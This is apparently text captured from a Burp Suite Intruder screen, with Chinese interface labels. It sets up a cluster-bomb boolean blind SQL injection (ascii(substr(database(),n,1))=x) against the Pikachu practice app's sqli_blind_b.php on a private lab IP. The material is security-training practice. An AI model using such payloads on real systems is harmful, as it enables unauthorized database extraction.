 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET /pikachu/vul/sqli/sqli_blind_b.php?name=lili' and ascii(substr(database(),§1§,1))=§1§ --+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_blind_b.php?name=lili%27%20and%20ascii(substr(database(),1,1))=112%20--+&submit=%E6%9F%A5%E8%AF%A2
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
添加
§清
自动
刷新